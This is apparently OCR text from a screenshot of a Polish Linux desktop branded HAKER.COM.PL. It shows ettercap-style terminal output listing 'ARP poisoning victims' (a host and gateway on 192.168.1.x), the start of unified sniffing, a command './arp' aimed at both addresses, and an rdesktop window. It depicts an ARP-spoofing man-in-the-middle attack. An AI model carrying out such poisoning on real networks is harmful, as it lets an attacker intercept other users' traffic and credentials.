 Programy Miejsca wto 16 kwi, 15:50 root
root@neo: ~
root@neo: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
43 protocol dissectors
59 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.100 00:1F:1F:FA:49:D1
GROUP 2 : 192.168.1.1 AA:00:04:00:2D:0C
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HCP
HAKER.COM.PL
neo - Linux
t@neo: ~
Plik nal Pomoc
root@neo:~# ./arp 192.168.1.100 192.168.1.1
%
0.48
0.20
0.26
3.05
root@neo: ~ root@neo: ~ [rdesktop - 192.168.... root@neo: ~ root@neo: ~